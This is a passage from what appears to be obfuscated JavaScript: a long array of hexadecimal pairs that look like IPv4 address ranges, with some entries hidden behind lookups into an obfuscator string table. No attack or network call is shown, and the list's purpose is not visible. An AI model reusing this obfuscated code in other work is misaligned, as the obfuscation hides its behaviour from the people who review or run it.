9d778fff],[0x9d779000,0x9d779fff],[0x9d77a000,0x9d77a7ff],[0x9d77ac00,0x9d77afff],[0x9d77c000,0x9d77c7ff],[0x9d77f000,0x9d77f3ff],[0x9d77fc00,0x9d77ffff],[0x9d7a0000,0x9d7affff],[0x9d940000,0x9d94ffff],[0x9d9c0000,0x9d9cffff],[KCRit5T[0x17b],KCRit5T[0x17b]],[KCRit5T[0x17c],KCRit5T[0x17c]],[KCRit5T[0x17d],KCRit5T[0x17d]],[KCRit5T[0x17e],KCRit5T[0x17e]],[KCRit5T[0x17f],KCRit5T[0x17f]],[KCRit5T[0x180],KCRit5T[0x180]],[KCRit5T[0x181],KCRit5T[0x181]],[KCRit5T[0x182],KCRit5T[0x182]],[KCRit5T[0x183],KCRit5T[0x183]],[KCRit5T[0x184],KCRit5T[0x184]],[KCRit5T[0x185],KCRit5T[0x185]],[KCRit5T[0x186],KCRit5T[0x186]],[KCRit5T[0x187],KCRit5T[0x187]],[KCRit5T[0x188],KCRit5T[0x188]],[KCRit5T[0x189],KCRit5T[0x189]],[0x9db98d00,0x9db98dff],[0x9dff0000,0x9dffffff],[0x9e1ac000,0x9e1ac3ff],[0x9e3c0000,0x9e3cffff],[0x9e4f0000,0x9e4fffff],[0x9e8cfc00,0x9e8cfcff],[0x9e8cfd00,0x9e8cfd07],[0x9e8cfd08,0x9e8cfd09],[KCRit5T[0x18a],KCRit5T[0x18a]],[0x9e8cfd0c,0x9e8cfd0f],[0x9e8cfd10,0x9e8cfd1f],[0x9e8cfd20,0x9e8cfd3f],[0x9e8cfd40,0x9e8cfd7f],[0x9e8cfd80,0x9e8cfdff],[0x9e8cfe00,0x9e8cfe1f],[0x9e8cfe20,0x9e8cfe2f],[0x9e8cfe30,0x9e8cfe37],[0x9e8cfe38,0x9e8cfe3b],[KCRit5T[0x18b],KCRit5T[0x18b]],[0x9e8cfe3e,0x9e8cfe3f],[0x9e8cfe40,0x9e8cfe7f],[0x9e8cfe80,0x9e8cfeff],[0x9e8cff00,0x9e8cff0f],[0x9e8cff10,0x9e8cff17],[KCRit5T[0x18c],KCRit5T[0x18c]],[0x9e8cff1a,0x9e8cff1b],[0x9e8cff1c,0x9e8cff1f],[0x9e8cff20,0x9e8cff3f],[0x9e8cff40,0x9e8cff4f],[KCRit5T[0x18d],KCRit5T[0x18d]],[0x9e8cff52,0x9e8cff53],[0x9e8cff54,0x9e8cff57],[0x9e8cff58,0x9e8cff5f],[0x9e8cff60,0x9e8cff7f],[0x9e8cff80,0x9e8cffff],[0x9f1b0000,0x9f1bffff],[0x9f4b0000,0x9f4bffff],[0x9fdde800,0x9fdde8ff],[0x9fe20000,0x9fe2ffff],[0x9ff80000,0x9ff800ff],[0xa0134c00,0xa0134dff],[0xa0135200,0xa01353ff],[0xa013d400,0xa013d7ff],[0xa013d800,0xa013dbff],[0xa0141000,0xa01413ff],[0xa0143000,0xa01433ff],[0xa0148200,0xa01483ff],[0xa0163a00,0xa0163bff],[0xa0165200,0xa01653ff],[0xa0169400,0xa01695ff],[0xa016bc00,0xa016bdff],[0xa016e000,0xa016e1ff],[0xa016e600,0xa016e7ff],[0xa016f400,0xa016f7ff],[0xa0190a00,0xa0190bff],[0xa0190c00,0xa0190dff],[0xa0191400,0xa01915ff],[KCRit5T[0x18e],KCRit5T[0x18e]],[KCRit5T[0x18f],KCRit5T[0x18f]],[0xa019c200,0xa019c3ff],[0xa01e2800,0xa01e29ff],[0xa01e9600,0xa01e97ff],[0xa01ec200,0xa01ec3ff],[0xa01ec400,0xa01ec7ff],[0xa01ee600,0xa01ee7ff],[0xa0536e00,0xa0536eff],[0xa0bbdf00,0xa0bbdfff],[0xa0bbfc00,0xa0bbffff],[0xa0bf0000,0xa0bf01ff],[0xa0bf6800,0xa0bf69ff],[0xa0bf6e00,0xa0bf6fff],[0xa0ca3c00,0xa0ca3fff],[0xa0ca9400,0xa0ca97ff],[0xa0ca9800,0xa0ca9bff],[0xa0caa800,0xa0caabff],[0xa0cad400,0xa0cad7ff],[0xa0cad800,0xa0cadfff],[0xa0cae000,0xa0caffff],[0xa0e0cc00,0xa0e0cdff],[0xa0e0ce00,0xa0e0ceff],[0xa0fa0e00,0xa0fa0fff],[0xa0fa1000,0xa0fa13ff],[0xa0fa1800,0xa0fa19ff],[0xa0fa5400,0xa0fa55ff],[0xa0fa5a00,0xa0fa5bff],[0xa0fa6600,0xa0fa67ff],[0xa0fa6800,0xa0fa69ff],[0xa0fa8c00,0xa0fa8cff],[0xa0faa000,0xa0faa1ff],[0xa0faaa00,0xa0faabff],[0xa0fad600,0xa0fad7ff],[0xa0fafc00,0xa0fafdff],[0xa1780000,0xa178ffff],[0xa17b4600,0xa17b47ff],[0xa17b5e00,0xa17b5fff],[0xa1bd0000,0xa1bdffff],[0xa1cf0000,0xa1cfffff],[0xa1f81400,0xa1f815ff],[0xa1f82a00,0xa1f82bff],[0xa1f85400,0xa1f855ff],[0xa1f85c00,0xa1f85dff],[0xa1f86c00,0xa1f86fff],[0xa1f87000,0xa1f871ff],[0xa1f88800,0xa1f888ff],[0xa1f88900,0xa1f8893f],[0xa1f88940,0xa1f8894f],[0xa1f88950,0xa1f88957],[0xa1f88958,0xa1f8895b],[0xa1f8895c,0xa1f8895d],[KCRit5T[0x190],KCRit5T[0x190]],[0xa1f88960,0xa1f8897f],[0xa1f88980,0xa1f889ff],[KCRit5T[0x191],KCRit5T[0x191]],[KCRit5T[0x192],KCRit5T[0x192]],[0xa20e1000,0xa20e13ff],[0xa20e4000,0xa20e7fff],[0xa20e8000,0xa20effff],[0xa2690000,0xa269ffff],[0xa280cfe0,0xa280cfe3],[0xa3000000,0xa300ffff],[0xa32f0400,0xa32f07ff],[0xa3350000,0xa3350fff],[0xa3352400,0xa33527ff],[0xa3352800,0xa3352fff],[0xa3353000,0xa3353fff],[0xa3354000,0xa33543ff],[0xa3355800,0xa3355fff],[0xa3356000,0xa3357fff],[0xa3358000,0xa33587ff],[0xa3358800,0xa3358bff],[0xa335a000,0xa335afff],[0xa335bc00,0xa335bfff],[0xa335f000,0xa335f3ff],[0xa33d3e00,0xa33d3fff],[0xa33d7100,0xa33d71ff],[0xa33db200,0xa33db3ff],[0xa33dca00,0xa33dcbff],[0xa33dd600,0xa33dd7ff],[0xa37d0000,0xa37dffff],[0xa38e0000,0xa38effff],[0xa3abde00,0xa3abdeff],[0xa3b10000,0xa3b1ffff],[0xa3b30000,0xa3b3ffff],[0xa3cc0000,0xa3ccffff],[0xa3df1c00,0xa3df1dff],[0xa3df2000,0xa3df21ff],[0xa3df7c00,0xa3df7dff],[0xa3df9c00,0xa3df9dff],[0xa3dfad00,0xa3dfadff],[0xa3dfd800,0xa3dfd9ff],[0xa3dfde00,0xa3dfdfff],[0xa3e32200,0xa3e323ff],[0xa3e32800,0xa3e329ff],[0xa3e34a00,0xa3e34bff],[0xa3e34c00,0xa3e34fff],[0xa3e35000,0xa3e351ff],[0xa3e40000,0xa3e4ffff],[0xa3f4f600,0xa3f4f6ff],[0xa4340500,0xa43405ff],[KCRit5T[0x193],KCRit5T[0x193]],[0xa4341a00,0xa4341bff],[0xa4344a00,0xa4344bff],[0xa4345000,0xa43450ff],[0xa4346000,0xa43461ff],[0xa4346800,0xa43468ff],[0xa5630400,0xa56304ff],[0xa5632a00,0xa5632bff],[0xa5650400,0xa56505ff],[0xa5654200,0xa56543ff],[0xa5654600,0xa56547ff],[0xa5657a00,0xa5657bff],[0xa5659000,0xa56591ff],[0xa565aa00,0xa565abff],[0xa565d000,0xa565d1ff],[0xa565f400,0xa565f5ff],[0xa66f0000,0xa66fffff],[KCRit5T[0x194],KCRit5T[0x194]],[0xa78b0000,0xa78bffff],[0xa7bd0000,0xa7bdffff],[0xa7dcf700,0xa7dcf71f],[KCRit5T[0x195],KCRit5T[0x195]],[KCRit5T[0x196],KCRit5T[0x196]],[0xa89f9000,0xa89f90ff],[0xa8a00000,0xa8a0ffff],[0xaa0ad100,0xaa0ad1ff],[KCRit5T[0x197],KCRit5T[0x197]],[0xaab30000,0xaab3ffff],[0xab080000,0xab0fffff],[0xab220000,0xab23ffff],[0xab240000,0xab27ffff],[0xab280000,0xab2fffff],[0xab500000,0xab5fffff],[0xab680000,0xab6fffff],[0xab700000,0xab7fffff],[0xabd00000,0xabdfffff],[0xac51c000,0xac51ffff],[0xace13340,0xace1337f],[0xace13a20,0xace13a3f],[0xace13a40,0xace13a7f],[0xace15000,0xace1503f],[0xace17e00,0xace17e3f],[0xace1b5c0,0xace1b5ff],[0xace1c820,0xace1c82f],[0xace22f00,0xace22f1f],[0xace28a40,0xace28a5f],[0xace2b460,0xace2b47f],[0xace2b480,0xace2b49f],[0xace2d640,0xace2d65f],[0xad2c0100,0xad2c01ff],[0xad2c0200,0xad2c02ff],[0xad2c0400,0xad2c05ff],[0xad2c0600,0xad2c06ff],[0xaf000000,0xaf0fffff],[0xaf100000,0xaf17ffff],[0xaf180000,0xaf1bffff],[0xaf1e0000,0xaf1fffff],[0xaf2a0000,0xaf2bffff],[0xaf2c0000,0xaf2cffff],[0xaf2e0000,0xaf2fffff],[0xaf300000,0xaf3fffff],[0xaf400000,0xaf5fffff],[0xaf660000,0xaf66ffff],[0xaf6a8000,0xaf6affff],[0xaf6f9000,0xaf6f9fff],[0xaf6fa000,0xaf6fafff],[0xaf6fb800,0xaf6fbbff],[0xaf920000,0xaf93ffff],[0xaf940000,0xaf97ffff],[0xaf980000,0xaf9bffff],[0xaf9e6000,0xaf9e63ff],[0xafa00000,0xafa3ffff],[0xafa40000,0xafa4ffff],[0xafa50000,0xafa57fff],[0xafa58000,0xafa59fff],[0xafa5a000,0xafa5a3ff],[0xafa5a400,0xafa5a4ff],[0xafa5a504,0xafa5a507],[0xafa5a508,0xafa5a50f],[0xafa5a510,0xafa5a51f],[0xafa5a520,0xafa5a53f],[0xafa5a540,0xafa5a57f],[0xafa5a580,0xafa5a5ff],[0xafa5a600,0xafa5a7ff],[0xafa5a800,0xafa5afff],[0xafa5b000,0xafa5bfff],[0xafa5c000,0xafa5ffff],[0xafa60000,0xafa7ffff],[0xafa80000,0xafafffff],[0xafb09c00,0xafb09fff],[0xafb0b000,0xafb0b3ff],[0xafb0bc00,0xafb0bfff],[0xafb20000,0xafb2ffff],[0xafb88000,0xafb8bfff],[0xafb90000,0xafb9ffff],[0xafba0000,0xafbbffff],[0xafbc0000,0xafbfffff],[0xb0382600,0xb03826ff],[0xb2ece300,0xb2ece3ff],[0xb2ece400,0xb2ece7ff],[0xb2ece800,0xb2ece9ff],[0xb2ecea00,0xb2eceaff],[0xb2eced00,0xb2ecedff],[0xb44c0000,0xb44fffff],[0xb4540000,0xb455ffff],[0xb4560000,0xb456ffff],[KCRit5T[0x198],KCRit5T[0x198]],[0xb4580000,0xb4587fff],[0xb4588800,0xb4588fff],[0xb4589000,0xb4589fff],[0xb458a000,0xb458bfff],[0xb458c000,0xb458ffff],[0xb4590000,0xb459ffff],[0xb45a0000,0xb45bffff],[0xb45e3800,0xb45e3fff],[0xb45e6000,0xb45e6fff],[0xb45e7800,0xb45e7fff],[0xb45f8000,0xb45fffff],[0xb4600000,0xb47fffff],[0xb4818000,0xb481ffff],[0xb4820000,0xb482ffff],[0xb4880000,0xb48fffff],[0xb4941000,0xb49417ff],[0xb4949800,0xb4949fff],[0xb494d800,0xb494dfff],[0xb494e000,0xb494ffff],[0xb4958000,0xb4959fff],[0xb496a000,0xb496bfff],[0xb4980000,0xb49fffff],[0xb4a00000,0xb4a1ffff],[0xb4a20000,0xb4a2ffff],[0xb4a30000,0xb4a33fff],[0xb4a34000,0xb4a35fff],[0xb4a36000,0xb4a36fff],[0xb4a37000,0xb4a373ff],[0xb4a37400,0xb4a375ff],[0xb4a37600,0xb4a376ff],[0xb4a37700,0xb4a3777f],[0xb4a37780,0xb4a377bf],[0xb4a37800,0xb4a37fff],[0xb4a38000,0xb4a3ffff],[0xb4a40000,0xb4a7ffff],[0xb4a80000,0xb4a83fff],[0xb4a84000,0xb4a84fff],[0xb4a85000,0xb4a853ff],[0xb4a85400,0xb4a855ff],[0xb4a85600,0xb4a8567f],[0xb4a85680,0xb4a856bf],[0xb4a856c0,0xb4a856df],[0xb4a856e0,0xb4a856ef],[0xb4a856f0,0xb4a856f7],[0xb4a856f8,0xb4a856f9],[KCRit5T[0x199],KCRit5T[0x199]],[0xb4a856fc,0xb4a856ff],[0xb4a85700,0xb4a857ff],[0xb4a85800,0xb4a85fff],[0xb4a86000,0xb4a87fff],[0xb4a88000,0xb4a8ffff],[0xb4a90000,0xb4a9ffff],[0xb4aa0000,0xb4abffff],[0xb4ac0000,0xb4afffff],[0xb4b27000,0xb4b277ff],[0xb4b2c000,0xb4b2ffff],[0xb4b80000,0xb4bbffff],[0xb4bc0000,0xb4bc7fff],[0xb4bd9400,0xb4bd97ff],[0xb4c8fc00,0xb4c8ffff],[0xb4c90000,0xb4c9ffff],[0xb4ca0000,0xb4cbffff],[0xb4d00000,0xb4d1ffff],[0xb4d2d400,0xb4d2d7ff],[0xb4d40000,0xb4d5ffff],[0xb4dee000,0xb4deffff],[0xb4df0000,0xb4df1fff],[0xb4df2800,0xb4df2fff],[0xb4df3000,0xb4df3fff],[0xb4df4400,0xb4df47ff],[0xb4df4c00,0xb4df4fff],[0xb4df5000,0xb4df5fff],[0xb4df6000,0xb4df6fff],[0xb4df8000,0xb4df8fff],[0xb4df9800,0xb4df9fff],[0xb4dfa000,0xb4dfbfff],[0xb4dfe800,0xb4dfefff],[0xb4e90000,0xb4e93fff],[0xb4e94000,0xb4e95fff],[0xb4e99000,0xb4e993ff],[0xb4eb4000,0xb4eb5fff],[0xb4eb7000,0xb4eb73ff],[0xb6109000,0xb61097ff],[0xb610c000,0xb610dfff],[0xb6120000,0xb6127fff],[0xb617b800,0xb617bfff],[0xb617c800,0xb617cfff],[0xb6200000,0xb62fffff],[0xb6306000,0xb6307fff],[0xb6310000,0xb631ffff],[0xb6320000,0xb6320fff],[0xb6327000,0xb6327fff],[0xb6330000,0xb633ffff],[0xb6360000,0xb6367fff],[0xb636f400,0xb636f7ff],[0xb63d0000,0xb63dffff],[0xb6500000,0xb657ffff],[0xb6580000,0xb65bffff],[0xb65c0000,0xb65cffff],[0xb6600000,0xb66fffff],[0xb6700000,0xb6707fff],[0xb6708000,0xb670bfff],[0xb670c000,0xb670dfff],[0xb670e200,0xb670e3ff],[0xb670e400,0xb670e7ff],[0xb670e800,0xb670efff],[0xb670f000,0xb670ffff],[0xb6710000,0xb671ffff],[0xb6720000,0xb673ffff],[0xb6740000,0xb677ffff],[0xb6780000,0xb67bffff],[0xb67c0000,0xb67c7fff],[0xb67c8000,0xb67c87ff],[0xb67c8800,0xb67c8bff],[0xb67c8c00,0xb67c8dff],[0xb67c8e00,0xb67c8e7f],[0xb67c8e80,0xb67c8ebf],[0xb67c8ec0,0xb67c8edf],[0xb67c8ee0,0xb67c8ee7],[0xb67c8ee8,0xb67c8eeb],[0xb67c8eec,0xb67c8eed],[KCRit5T[0x19a],KCRit5T[0x19a]],[0xb67c8ef0,0xb67c8eff],[0xb67c8f00,0xb67c8fff],[0xb67c9000,0xb67c9fff],[0xb67ca000,0xb67cbfff],[0xb67cc000,0xb67cffff],[0xb67d0000,0xb67dffff],[0xb67e0000,0xb67fffff],[0xb6800000,0xb68fffff],[0xb6900000,0xb697ffff],[0xb69d0000,0xb69dffff],[0xb6a04000,0xb6a05fff],[0xb6ae0000,0xb6afffff],[0xb6c80000,0xb6cfffff],[0xb6ec8000,0xb6ecffff],[0xb6ed1800,0xb6ed1fff],[0xb6ee0000,0xb6eeffff],[0xb6ef0000,0xb6ef1fff],[0xb6f00000,0xb6f7ffff],[0xb6fe0000,0xb6feffff],[0xb6ff3c00,0xb6ff3fff],[0xb7000000,0xb73fffff],[0xb7400000,0xb747ffff],[0xb74ea000,0xb74ea7ff],[0xb74eb400,0xb74eb7ff],[0xb751ac00,0xb751afff],[0xb751b400,0xb751b7ff],[0xb7540000,0xb755ffff],[0xb75b2700,0xb75b27ff],[0xb75b2800,0xb75b2fff],[0xb75b3000,0xb75b37ff],[0xb75b3800,0xb75b38ff],[0xb75b3d00,0xb75b3dff],[0xb75b3f00,0xb75b3fff],[0xb75b8000,0xb75b83ff],[0xb75b8800,0xb75b8fff],[0xb75b9000,0xb75b9fff],[0xb75c0000,0xb75fffff],[0xb7800000,0xb79fffff],[0xb7a00000,0xb7a7ffff],[0xb7a80000,0xb7a9ffff],[0xb7aa0000,0xb7aaffff],[0xb7ac0000,0xb7afffff],[0xb7b60000,0xb7b61fff],[0xb7b80000,0xb7bfffff],[0xb7c00000,0xb7ffffff],[0xb9023000,0xb90230ff],[0xb938a370,0xb938a37f],[0xb94bad00,0xb94badff],[0xb94bae00,0xb94baeff],[0xb95f6400,0xb95f67ff],[KCRit5T[0x19b],KCRit5T[0x19b]],[0xb9c4d244,0xb9c4d247],[0xb9c4d344,0xb9c4d347],[0xb9d80100,0xb9d801ff],[0xb9d80300,0xb9d803ff],[0xbc411000,0xbc4111ff],[0xbc411200,0xbc4112ff],[0xbc838000,0xbc83ffff],[0xbcd65900,0xbcd659ff],[0xbcf13b00,0xbcf13bff],[0xbcf15000,0xbcf150ff],[0xc033ac00,0xc033adff],[0xc033bc00,0xc033bcff],[0xc0372e00,0xc0372fff],[0xc0374400,0xc03747ff],[0xc066cc00,0xc066cfff],[0xc07c9a00,0xc07c9aff],[0xc08c8000,0xc08c87ff],[0xc08c8800,0xc08c8bff],[0xc08c9c00,0xc08c9fff],[0xc08ca000,0xc08cbfff],[0xc08cc000,0xc08ccfff],[0xc08cd000,0xc08cd7ff],[0xc0908000,0xc090ffff],[0xc0ba9b80,0xc0ba9b9f],[0xc0babd60,0xc0babd6f],[0xc0babe40,0xc0babe4f],[0xc0c660e0,0xc0c660ff],[0xc0c66240,0xc0c6624f],[0xc0c66620,0xc0c6662f],[0xc0c67490,0xc0c6749f],[0xc0e86100,0xc0e861ff],[0xc0f147c0,0xc0f147cf],[0xc0f16ee0,0xc0f16eff],[KCRit5T[0x19c],KCRit5T[0x19c]],[0xc1700000,0xc170ffff],[0xc1770000,0xc1771fff],[0xc1a90800,0xc1a909ff],[0xc1c03400,0xc1c035ff],[0xc1efac00,0xc1efadff],[0xc1eff600,0xc1eff7ff],[0xc218ea00,0xc218ebff],[KCRit5T[0x19d],KCRit5T[0x19d]],[0xc2588600,0xc25887ff],[0xc27fe500,0xc27fe5ff],[KCRit5T[0x19e],KCRit5T[0x19e]],[0xc3fe8c00,0xc3fe8dff],[0xc413e000,0xc413e1ff],[0xc413e200,0xc413e2ff],[0xc4304300,0xc43043ff],[0xc4384300,0xc43843ff],[0xc4394300,0xc43943ff],[0xc43a4300,0xc43a43ff],[0xc4c54300,0xc4c543ff],[0xc4c64300,0xc4c643ff],[0xc4c74300,0xc4c743ff],[0xc4f03200,0xc4f032ff],[0xc4f07200,0xc4f072ff],[0xc614ac10,0xc614ac1f],[0xc6405b00,0xc6405bff],[0xc6405c00,0xc6405dff],[0xc6919200,0xc69192ff],[0xc6af6400,0xc6af67ff],[0xc6d01100,0xc6d011ff],[0xc6d01300,0xc6d013ff],[0xc6d01e00,0xc6d01eff],[0xc6d03d00,0xc6d03dff],[0xc6d03f00,0xc6d03fff],[0xc6d07000,0xc6d071ff],[0xc7f49000,0xc7f490ff],[0xca006400,0xca0065ff],[0xca007a00,0xca007bff],[0xca00b000,0xca00b3ff],[0xca015a00,0xca015bff],[0xca016e00,0xca016fff],[0xca038000,0xca0381ff],[0xca048000,0xca049fff],[0xca04fc00,0xca04ffff],[0xca05d000,0xca05d7ff],[0xca05d800,0xca05dbff],[0xca060600,0xca0607ff],[0xca064200,0xca0643ff],[0xca064800,0xca0649ff],[0xca065700,0xca0657ff],[0xca065800,0xca0659ff],[0xca065c00,0xca065dff],[0xca066700,0xca0667ff],[0xca066c00,0xca066cff],[0xca066e00,0xca066fff],[0xca067200,0xca0672ff],[0xca06b000,0xca06bfff],[0xca06ca00,0xca06cbff],[0xca080000,0xca0800ff],[0xca080200,0xca0803ff],[0xca080400,0xca0805ff],[0xca080c00,0xca080cff],[0xca081800,0xca0818ff],[0xca084d00,0xca084dff],[0xca088000,0xca089fff],[0xca08c000,0xca08cfff],[0xca092000,0xca0920ff],[0xca092200,0xca0923ff],[0xca093000,0xca0931ff],[0xca093300,0xca0933ff],[0xca093400,0xca0935ff],[0xca093600,0xca0936ff],[0xca093900,0xca0939ff],[0xca093a00,0xca093bff],[0xca0a4000,0xca0a4fff],[0xca0a7000,0xca0a7fff],[0xca0c0100,0xca0c01ff],[0xca0c0200,0xca0c02ff],[0xca0c1100,0xca0c11ff],[0xca0c1200,0xca0c12ff],[0xca0c4800,0xca0c48ff],[0xca0c6000,0xca0c60ff],[0xca0c6200,0xca0c63ff],[0xca0c6a00,0xca0c6aff],[0xca0c6f00,0xca0c6fff],[0xca0c7400,0xca0c74ff],[0xca0e4000,0xca0e41ff],[0xca0e4500,0xca0e45ff],[0xca0e4900,0xca0e49ff],[0xca0e4a00,0xca0e4bff],[0xca0e4c00,0xca0e4cff],[0xca0e4e00,0xca0e4fff],[0xca0e5800,0xca0e58ff],[0xca0e6100,0xca0e61ff],[0xca0e6800,0xca0e69ff],[0xca0e6c00,0xca0e6dff],[0xca0e6f00,0xca0e6fff],[0xca0e7200,0xca0e73ff],[0xca0e7600,0xca0e77ff],[0xca0e7c00,0xca0e7dff],[0xca0e7f00,0xca0e7fff],[0xca0e8100,0xca0e81ff],[0xca0e8700,0xca0e87ff],[0xca0e8800,0xca0e88ff],[0xca0e9500,0xca0e95ff],[0xca0e9700,0xca0e97ff],[0xca0e9d00,0xca0e9dff],[0xca0e9e00,0xca0e9fff],[0xca0ea900,0xca0ea9ff],[0xca0eaa00,0xca0eabff],[0xca0eac00,0xca0eafff],[0xca0eb000,0xca0eb0ff],[0xca0eb800,0xca0eb9ff],[0xca0ed000,0xca0ed1ff],[0xca0ed500,0xca0ed5ff],[0xca0edb00,0xca0edbff],[0xca0edc00,0xca0edcff],[0xca0ede00,0xca0edfff],[0xca0ee100,0xca0ee1ff],[0xca0ee200,0xca0ee3ff],[0xca0ee700,0xca0ee7ff],[0xca0eeb00,0xca0eebff],[0xca0eec00,0xca0eefff],[0xca0ef600,0xca0ef6ff],[0xca0efb00,0xca0efbff],[0xca144200,0xca1442ff],[0xca144f00,0xca144fff],[0xca145700,0xca1457ff],[0xca145800,0xca1459ff],[0xca145a00,0xca145aff],[0xca145e00,0xca145fff],[0xca147200,0xca1472ff],[0xca147500,0xca1475ff],[0xca147800,0xca1478ff],[0xca147d00,0xca147dff],[0xca147e00,0xca147fff],[0xca153000,0xca153fff],[0xca158300,0xca1583ff],[0xca158400,0xca1584ff],[0xca158d00,0xca158dff],[0xca158e00,0xca158eff],[0xca159300,0xca1593ff],[0xca159400,0xca1594ff],[0xca159600,0xca1597ff],[0xca159800,0xca1599ff],[0xca159a00,0xca159aff],[0xca159c00,0xca159cff],[0xca16f800,0xca16ffff],[0xca1b0c00,0xca1b0cff],[0xca1b0e00,0xca1b0eff],[0xca1b8800,0xca1b89ff],[0xca24e200,0xca24e2ff],[0xca260000,0xca2603ff],[0xca260800,0xca260fff],[0xca263000,0xca263fff],[0xca264000,0xca267fff],[0xca268000,0xca2687ff],[0xca268800,0xca2689ff],[0xca268c00,0xca268fff],[0xca269200,0xca2693ff],[0xca269500,0xca2695ff],[0xca269600,0xca2697ff],[0xca269800,0xca269bff],[0xca269c00,0xca269cff],[0xca269e00,0xca269fff],[0xca26a400,0xca26a7ff],[0xca26a800,0xca26a9ff],[0xca26aa00,0xca26aaff],[0xca26b000,0xca26b1ff],[0xca26b800,0xca26bfff],[0xca26c000,0xca26ffff],[0xca280400,0xca2805ff],[0xca280700,0xca2807ff],[0xca280f00,0xca280fff],[0xca288700,0xca2887ff],[0xca288800,0xca2888ff],[0xca288c00,0xca288cff],[0xca288f00,0xca288fff],[0xca289000,0xca2891ff],[0xca289600,0xca2896ff],[0xca289b00,0xca289bff],[0xca289c00,0xca289cff],[0xca289e00,0xca289fff],[0xca28a200,0xca28a2ff],[0xca290800,0xca2909ff],[0xca290b00,0xca290bff],[0xca290c00,0xca290dff],[0xca298000,0xca2980ff],[0xca298200,0xca2983ff],[0xca299800,0xca299fff],[0xca29c000,0xca29c0ff],[0xca29c400,0xca29c7ff],[0xca29c800,0xca29cbff],[0xca29f000,0xca29ffff],[0xca2b4c00,0xca2b4fff],[0xca2b9000,0xca2b9fff],[0xca2c1000,0xca2c1fff],[0xca2c3000,0xca2c33ff],[0xca2c4300,0xca2c43ff],[0xca2c4a00,0xca2c4aff],[0xca2c6100,0xca2c61ff],[0xca2c8100,0xca2c81ff],[0xca2c8400,0xca2c85ff],[0xca2c9200,0xca2c93ff],[0xca2d0000,0xca2d01ff],[0xca2d0200,0xca2d02ff],[0xca2d0f00,0xca2d0fff],[0xca2d1000,0xca2d1fff],[0xca2e1000,0xca2e11ff],[0xca2e1200,0xca2e12ff],[0xca2e1400,0xca2e15ff],[0xca2e2100,0xca2e21ff],[0xca2e2200,0xca2e23ff],[0xca2e2400,0xca2e27ff],[0xca2e2800,0xca2e2fff],[0xca2e3000,0xca2e3fff],[0xca2e8000,0xca2e80ff],[0xca2ee000,0xca2eefff],[0xca2f5200,0xca2f53ff],[0xca2f6000,0xca2f6fff],[0xca2f7e00,0xca2f7eff],[0xca2f8000,0xca2f80ff],[0xca2f8200,0xca2f83ff],[0xca342100,0xca3421ff],[0xca342200,0xca3422ff],[0xca342f00,0xca342fff],[0xca348f00,0xca348fff],[0xca358c00,0xca358cff],[0xca358f00,0xca358fff],[0xca370000,0xca371fff],[0xca39c000,0xca39cfff],[0xca39d400,0xca39d7ff],[0xca39d800,0xca39dbff],[0xca39f000,0xca39ffff],[0xca3a0000,0xca3a00ff],[0xca3a6800,0xca3a6bff],[0xca3a7000,0xca3a73ff],[0xca3a7a00,0xca3a7bff],[0xca3b0000,0xca3b01ff],[0xca3bd400,0xca3bd7ff],[0xca3bec00,0xca3becff],[0xca3bf000,0xca3bf0ff],[0xca3c3000,0xca3c37ff],[0xca3c6000,0xca3c67ff],[0xca3c7000,0xca3c7fff],[0xca3c8400,0xca3c87ff],[0xca3c8800,0xca3c8fff],[0xca3c9000,0xca3c9fff],[0xca3d4400,0xca3d47ff],[0xca3d4c00,0xca3d4fff],[0xca3d5800,0xca3d5bff],[0xca3d7b00,0xca3d7bff],[0xca3d7f00,0xca3d7fff],[0xca3e7000,0xca3e73ff],[0xca3ef800,0xca3efbff],[0xca3efc00,0xca3efcff],[0xca3eff00,0xca3effff],[0xca3f5000,0xca3f5fff],[0xca3fa000,0xca3fbfff],[0xca3ff800,0xca3ffbff],[0xca3ffd00,0xca3ffdff],[0xca410000,0xca4107ff],[0xca410800,0xca4109ff],[0xca416000,0xca416fff],[0xca41c420,0xca41c42f],[0xca41c4a0,0xca41c4bf],[KCRit5T[0x19f],KCRit5T[0x19f]],[0xca42a800,0xca42abff],[0xca430000,0xca4303ff],[0xca450400,0xca4507ff],[0xca451000,0xca451fff],[0xca460000,0xca461fff],[0xca466000,0xca466fff],[0xca46c000,0xca46cfff],[0xca472000,0xca472fff],[0xca482800,0xca482fff],[0xca485000,0xca485fff],[0xca487000,0xca487fff],[0xca498000,0xca4983ff],[0xca49f000,0xca49ffff],[0xca4a0800,0xca4a0fff],[0xca4a2400,0xca4a24ff],[0xca4a2a00,0xca4a2aff],[0xca4a3400,0xca4a34ff],[0xca4a5000,0xca4a5fff],[0xca4afe00,0xca4affff],[0xca4bd000,0xca4bdfff],[0xca4bfc00,0xca4bffff],[0xca4cf700,0xca4cf7ff],[0xca4cfc00,0xca4cffff],[0xca4d5000,0xca4d57ff],[0xca4d5c00,0xca4d5fff],[0xca4e0800,0xca4e0fff],[0xca4fe000,0xca4fe7ff],[0xca4ff800,0xca4ffbff],[0xca50c000,0xca50cfff],[0xca510000,0xca5103ff],[0xca51b000,0xca51bfff],[0xca53fc00,0xca53ffff],[0xca540000,0xca540fff],[0xca541000,0xca5411ff],[0xca541600,0xca5416ff],[0xca541800,0xca541fff],[0xca55d000,0xca55dfff],[0xca56f900,0xca56f9ff],[0xca56fc00,0xca56ffff],[0xca575000,0xca575fff],[0xca582000,0xca5823ff],[0xca590800,0xca590fff],[0xca596000,0xca5963ff],[0xca596c00,0xca596fff],[0xca597700,0xca5977ff],[0xca59e800,0xca59efff],[0xca5a1000,0xca5a1fff],[0xca5a2500,0xca5a25ff],[0xca5a6000,0xca5a7fff],[0xca5ac100,0xca5ac1ff],[0xca5ac400,0xca5ac4ff],[0xca5acd00,0xca5acdff],[0xca5ae000,0xca5aefff],[0xca5b0000,0xca5b03ff],[0xca5b6000,0xca5b6fff],[0xca5bb000,0xca5bbfff],[0xca5be000,0xca5bffff],[0xca5c0800,0xca5c0fff],[0xca5c3000,0xca5c3fff],[0xca5cfc00,0xca5cffff],[0xca5dfc00,0xca5dffff],[0xca5e4a00,0xca5e4aff],[0xca5e5100,0xca5e51ff],[0xca5e5c00,0xca5e5fff],[0xca5f0000,0xca5f03ff],[0xca5ff000,0xca5ff7ff],[0xca600000,0xca60ffff],[0xca610000,0xca611fff],[0xca612000,0xca612fff],[0xca613000,0xca6133ff],[0xca613400,0xca61341f],[0xca613420,0xca61342f],[KCRit5T[0x1a0],KCRit5T[0x1a0]],[0xca613432,0xca613433],[0xca613434,0xca613437],[0xca613438,0xca61343f],[0xca613440,0xca61347f],[0xca613480,0xca6134ff],[0xca613500,0xca6135ff],[0xca613600,0xca6137ff],[0xca613800,0xca613fff],[0xca614000,0xca617fff],[0xca618000,0xca61ffff],[0xca62